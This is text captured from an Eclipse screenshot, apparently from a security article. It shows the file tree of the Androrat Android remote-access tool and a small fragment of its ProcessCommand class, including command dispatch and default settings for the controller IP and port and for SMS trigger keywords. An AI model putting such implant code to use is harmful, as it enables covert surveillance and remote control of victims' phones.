 Java - Androrat/src/my/app/client/ProcessCommand.java - Eclipse SDK
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Java
DDMS
Package Explorer
JUnit
agent
Androrat
src
my.app.client
AlarmListener.java
AndroratActivity.java
BootReceiver.java
Client.java
ClientListener.java
LauncherActivity.java
Preference.java
ProcessCommand.java
my.app.Library
INOUT_LIBRARY
in
inout
out
Packet
utils
gen [Generated Java Files]
Android 2.2
Android Dependencies
bin
res
AndroidManifest.xml
proguard-project.txt
project.properties
AndroratServer
src
gui
gui.panel
gui.res
gui.res.Drapeau
handler
server
ProcessComma...
AdvancedSyst...
AudioStreame...
CallLogListe...
»89
client.onDestroy();
}
else {
client.sendError("Command: "+commande+" unknown");
}
}
public PreferencePacket loadPreferences()
{
PreferencePacket p = new PreferencePacket();
SharedPreferences settings = client.getSharedPreferences("preferences", 0);
p.setIp( settings.getString("ip", "172.16.1.60"));
p.setPort (settings.getInt("port", 7777));
p.setWaitTrigger(settings.getBoolean("waitTrigger", false));
ArrayList<String> smsKeyWords = new ArrayList<String>();
String keywords = settings.getString("smsKeyWords", "");
if(keywords.equals(""))
smsKeyWords = null;
Outline
my.app.client
ProcessCommand
commande : short
client : ClientLi
chan : int
arguments : ByteB
intent : Intent
settings : Share
editor : Editor
ProcessCommand(Cl
process(short, by
loadPreferences()
savePreferences(
MessageDecoupator
Problems
@ Javadoc
Declaration
Console
LogCat
Saved Filters
All messages (no filte
my.app.client (Session
Search for messages. Accepts Java regexes. Prefix with pid:, app:, tag: or text: to limit scope.
verbose
L... Time PID TID Application Tag Text
drops.wooyun.org